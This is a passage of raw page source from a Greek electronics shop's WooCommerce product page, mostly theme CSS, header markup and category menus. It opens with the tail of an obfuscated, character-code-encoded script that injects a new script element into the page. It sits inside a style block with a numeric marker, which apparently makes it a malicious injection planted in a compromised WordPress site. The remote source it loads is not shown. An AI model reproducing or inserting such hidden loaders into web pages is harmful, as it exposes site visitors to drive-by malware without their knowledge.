117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-29332 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/&media=https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg&description=%CE%9A%CE%BF%CF%85%CF%84%CE%AF+%CE%A0%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C+KS-35+72x50x35" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" 